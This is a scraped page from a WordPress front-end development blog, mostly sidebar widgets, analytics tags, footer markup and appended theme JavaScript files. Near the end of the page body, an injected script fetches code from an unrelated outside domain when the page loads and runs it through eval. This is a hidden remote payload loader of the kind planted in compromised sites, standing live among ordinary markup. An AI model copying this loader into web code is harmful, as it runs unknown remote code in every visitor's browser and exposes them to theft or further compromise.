<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/javascript/nasa-coding-standarts-for-javascript-performance/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/javascript/nasa-coding-standarts-for-javascript-performance/#more" class="more">Read More</a>
            </div>
        </div>

        <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = 'pixelscommander';
        var disqus_domain = 'disqus.com';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = 'http://' + disqus_domain + '/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

    <div class="pagination">
    </div>
</div>

<div class="sidebar">
    <div id="text-4" class="widget_text widget"><h3>Hi!</h3><div class="widget_body">			<div class="textwidget"><!-- <img class="heatmap_widget" src="http://pixelscommander.com/wtf?.png"> --><p style="padding-top:10px;">I`m <b>front-end developer</b> with passion for experiments and performance optimization. As interaction designer I was hippy to work for National Olympic Сommittee, Timur Bekmambetov, Nissan Auto etc. I`m based in <b>Amsterdam</b> and believe it`s a sunrise of interactive revolution.</p><p style="padding-top:10px;">
<iframe src="http://ghbtns.com/github-btn.html?user=PixelsCommander&size=large&type=follow"
  allowtransparency="true" frameborder="0" scrolling="0"></iframe>
<br/>
<a href="http://twitter.com/PixelsCommander" class="twitter-follow-button" data-show-count="false">Follow @PixelsCommander</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>
<br/><br/>
<!-- <a style="text-effect:none;" href="https://plus.google.com/102511038489977786689"><img style="border:0px; text-effect: none;"  src="http://pixelscommander.com/gplusbutton1.png" alt="Follow Denis Radin on G+" title="Follow Denis Radin on G+"/></a> -->
</p></div>
		</div></div><div id="categories-3" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-30"><a href="http://pixelscommander.com/category/html5/">HTML5</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://pixelscommander.com/category/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://pixelscommander.com/category/react/">React</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://pixelscommander.com/category/webgl-2/">WebGL</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://pixelscommander.com/category/iphone-development/">iPhone</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://pixelscommander.com/category/android-development/">Android</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://pixelscommander.com/category/one-frontend/">One frontend</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://pixelscommander.com/category/interactive-revolution/">Interactive revolution</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://pixelscommander.com/category/interactive-projections/">Interactive projections</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://pixelscommander.com/category/web-applications-performance/">Web applications performance</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://pixelscommander.com/category/social-networks/">Social networks</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://pixelscommander.com/category/flash-development/">Flash</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget_tag_cloud widget"><h3>Tags</h3><div class="widget_body"><div class="tagcloud"><a href="http://pixelscommander.com/tag/3d/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="3d (3 items)">3d</a>
<a href="http://pixelscommander.com/tag/animations/" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 8pt;" aria-label="animations (1 item)">animations</a>
<a href="http://pixelscommander.com/tag/app/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="app (1 item)">app</a>
<a href="http://pixelscommander.com/tag/canvas/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="canvas (2 items)">canvas</a>
<a href="http://pixelscommander.com/tag/css/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="css (2 items)">css</a>
<a href="http://pixelscommander.com/tag/css3/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="css3 (1 item)">css3</a>
<a href="http://pixelscommander.com/tag/development/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 17.081081081081pt;" aria-label="development (5 items)">development</a>
<a href="http://pixelscommander.com/tag/experiments/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="experiments (2 items)">experiments</a>
<a href="http://pixelscommander.com/tag/flash/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 13.675675675676pt;" aria-label="flash (3 items)">flash</a>
<a href="http://pixelscommander.com/tag/glsl/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 8pt;" aria-label="glsl (1 item)">glsl</a>
<a href="http://pixelscommander.com/tag/gpu/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 11.405405405405pt;" aria-label="gpu (2 items)">gpu</a>
<a href="http://pixelscommander.com/tag/gpu-acceleration/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="gpu acceleration (2 items)">gpu acceleration</a>
<a href="http://pixelscommander.com/tag/guidelines/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 8pt;" aria-label="guidelines (1 item)">guidelines</a>
<a href="http://pixelscommander.com/tag/html/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 19.351351351351pt;" aria-label="html (7 items)">html</a>
<a href="http://pixelscommander.com/tag/html5-2/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 13.675675675676pt;" aria-label="html5 (3 items)">html5</a>
<a href="http://pixelscommander.com/tag/images/" class="tag-cloud-link tag-link-74 tag-link-position-16" style="font-size: 8pt;" aria-label="images (1 item)">images</a>
<a href="http://pixelscommander.com/tag/indicator/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 8pt;" aria-label="indicator (1 item)">indicator</a>
<a href="http://pixelscommander.com/tag/interactive/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="interactive (3 items)">interactive</a>
<a href="http://pixelscommander.com/tag/internet-connection/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.405405405405pt;" aria-label="internet connection (2 items)">internet connection</a>
<a href="http://pixelscommander.com/tag/java-script/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="java script (2 items)">java script</a>
<a href="http://pixelscommander.com/tag/javascript-2/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 22pt;" aria-label="javascript (10 items)">javascript</a>
<a href="http://pixelscommander.com/tag/js/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 22pt;" aria-label="js (10 items)">js</a>
<a href="http://pixelscommander.com/tag/labs/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 17.081081081081pt;" aria-label="labs (5 items)">labs</a>
<a href="http://pixelscommander.com/tag/memory-optimization/" class="tag-cloud-link tag-link-71 tag-link-position-24" style="font-size: 8pt;" aria-label="memory optimization (1 item)">memory optimization</a>
<a href="http://pixelscommander.com/tag/mobile/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="mobile (3 items)">mobile</a>
<a href="http://pixelscommander.com/tag/mouse/" class="tag-cloud-link tag-link-79 tag-link-position-26" style="font-size: 8pt;" aria-label="mouse (1 item)">mouse</a>
<a href="http://pixelscommander.com/tag/multiplatform/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 8pt;" aria-label="multiplatform (1 item)">multiplatform</a>
<a href="http://pixelscommander.com/tag/offline-applications/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 11.405405405405pt;" aria-label="offline applications (2 items)">offline applications</a>
<a href="http://pixelscommander.com/tag/online/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 13.675675675676pt;" aria-label="online (3 items)">online</a>
<a href="http://pixelscommander.com/tag/optimization/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 11.405405405405pt;" aria-label="optimization (2 items)">optimization</a>
<a href="http://pixelscommander.com/tag/p2p/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="p2p (1 item)">p2p</a>
<a href="http://pixelscommander.com/tag/performance/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 17.081081081081pt;" aria-label="performance (5 items)">performance</a>
<a href="http://pixelscommander.com/tag/projection/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="projection (3 items)">projection</a>
<a href="http://pixelscommander.com/tag/rasterization/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="rasterization (1 item)">rasterization</a>
<a href="http://pixelscommander.com/tag/react/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="react (2 items)">react</a>
<a href="http://pixelscommander.com/tag/reactjs/" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 8pt;" aria-label="reactjs (1 item)">reactjs</a>
<a href="http://pixelscommander.com/tag/requestanimationframe/" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 8pt;" aria-label="requestAnimationFrame (1 item)">requestAnimationFrame</a>
<a href="http://pixelscommander.com/tag/responsive/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="responsive (1 item)">responsive</a>
<a href="http://pixelscommander.com/tag/rotation/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 8pt;" aria-label="rotation (1 item)">rotation</a>
<a href="http://pixelscommander.com/tag/space/" class="tag-cloud-link tag-link-88 tag-link-position-40" style="font-size: 8pt;" aria-label="space (1 item)">space</a>
<a href="http://pixelscommander.com/tag/tools/" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="tools (2 items)">tools</a>
<a href="http://pixelscommander.com/tag/touch/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 8pt;" aria-label="touch (1 item)">touch</a>
<a href="http://pixelscommander.com/tag/ui/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 8pt;" aria-label="ui (1 item)">ui</a>
<a href="http://pixelscommander.com/tag/viraljs/" class="tag-cloud-link tag-link-93 tag-link-position-44" style="font-size: 8pt;" aria-label="viraljs (1 item)">viraljs</a>
<a href="http://pixelscommander.com/tag/webgl/" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.567567567568pt;" aria-label="webgl (4 items)">webgl</a></div>
</div></div><div id="text-5" class="widget_text widget"><h3>Web performance workshop</h3><div class="widget_body">			<div class="textwidget"><a href="http://challengingnative.com" style="text-decoration: none;"><div style="display: inline-block; background:url('http://pixelscommander.com/thumbnail-blog.png') no-repeat; background-size: 100% 100%;  width:149px; height: 197px;"></div></a>
<p style="padding-top:10px;"><a href="http://challengingnative.com" style="color: #00802a;">Challenging native</a> is a full day workshop and e-book we are working on together with <a href="https://www.linkedin.com/in/yuriiluchaninov" style="color: #00802a;">Yurii Luchaninov</a>. In recent years web technologies became a silver bullet for UI, crossplatform development. However we still have a lot of discussion on it pros and cons. The most critical issue developers face creating web apps is a performance comparing to native applications. A lot of "know how" is required in order to produce HTML / JS application which is as fast as iOS or Android native. This project is a short practical guide into web performance which cover all aspects you need to know to create fast applications and stunning interactive experiences able to challenge native platforms.</p><br/><a style="color: #00802a;" href="https://docs.google.com/forms/d/1X_ERkki4u5O_HX6Zr_FiAOa7ZW89gw4gfWiaKQjMPxs/viewform">Interested? Submit this application and we notify you when full-day Challenging Native workshop is going to happen at your place</a></div>
		</div></div><div id="archives-4" class="widget_archive widget"><h3>Archives</h3><div class="widget_body">
			<ul>
					<li><a href='http://pixelscommander.com/2021/11/'>November 2021</a></li>
	<li><a href='http://pixelscommander.com/2019/10/'>October 2019</a></li>
	<li><a href='http://pixelscommander.com/2016/12/'>December 2016</a></li>
	<li><a href='http://pixelscommander.com/2015/10/'>October 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/03/'>March 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/01/'>January 2015</a></li>
	<li><a href='http://pixelscommander.com/2014/05/'>May 2014</a></li>
	<li><a href='http://pixelscommander.com/2014/01/'>January 2014</a></li>
	<li><a href='http://pixelscommander.com/2013/10/'>October 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/09/'>September 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/06/'>June 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/04/'>April 2013</a></li>
	<li><a href='http://pixelscommander.com/2012/12/'>December 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/05/'>May 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/02/'>February 2012</a></li>
	<li><a href='http://pixelscommander.com/2011/11/'>November 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/10/'>October 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/07/'>July 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/06/'>June 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/05/'>May 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/04/'>April 2011</a></li>
	<li><a href='http://pixelscommander.com/2010/12/'>December 2010</a></li>
			</ul>

			</div></div><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-3" class="qtranxs_widget widget">
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="active"><a href="http://pixelscommander.com/en/tag/performance/" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
<li><a href="http://pixelscommander.com/ru/tag/performance/" class="qtranxs_flag_ru qtranxs_flag_and_text" title="Русский (ru)"><span>Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div></div></div>

            </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2010 —<a href="http://pixelscommander.com">Pixels Commander</a>. All Rights Reserved. Powered by <a href="http://wordpress.org" target="_blank">Wordpress</a>.</p>
            <p class="credits">Designed by <a href="http://wpshower.com" target="_blank">Wpshower</a></p>
        </div>
	
<div style='display:none;'>
	<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48113803-1', 'pixelscommander.com');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147633611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147633611-1');
</script>

</div>

        <!-- Page generated: 0.168 s, 59 queries -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4
body_size: 487
content:
function checkFields() {
    var message = 'Error: form fields aren\'t filled or incorrect: ';
    var email = document.getElementById('email');
    var filter = /^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email.value)) {
        message = message + 'Email';
        if (document.getElementById('comment').value == 'Comment') {
            message = message + ', Comment';
        }
        alert(message + '.');
        return false;
    }
    
    
}

jQuery.noConflict();
(function($) {
    $(function() {

        $('.sharethis').click(function(){
            $(this).next('.sharelist').slideToggle('fast');
        });

        var focus = $('.focus');
        focus.focusin(function(){
            $(this).css({
                'color': '#000',
                'border-color': '#000'
            });
        });
        focus.focusout(function(){
            $(this).removeAttr('style');
        });
        
        $('.post img').lazyload({ 
            effect : "fadeIn"
        });
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js
body_size: 120593
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.GlslEditor=e()}}(function(){var e;return function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};e[s][0].call(u.exports,function(t){var n=e[s][1][t];return i(n?n:t)},u,u.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":31}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":32}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/create"),__esModule:!0}},{"core-js/library/fn/object/create":33}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":34}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/get-own-property-descriptor"),__esModule:!0}},{"core-js/library/fn/object/get-own-property-descriptor":35}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":36}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/set-prototype-of"),__esModule:!0}},{"core-js/library/fn/object/set-prototype-of":37}],8:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":38}],9:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],10:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/get-own-property-descriptor")["default"];n["default"]=function(e,t,n){for(var i=!0;i;){var o=e,s=t,a=n;i=!1,null===o&&(o=Function.prototype);var l=r(o,s);if(void 0!==l){if("value"in l)return l.value;var c=l.get;if(void 0===c)return;return c.call(a)}var 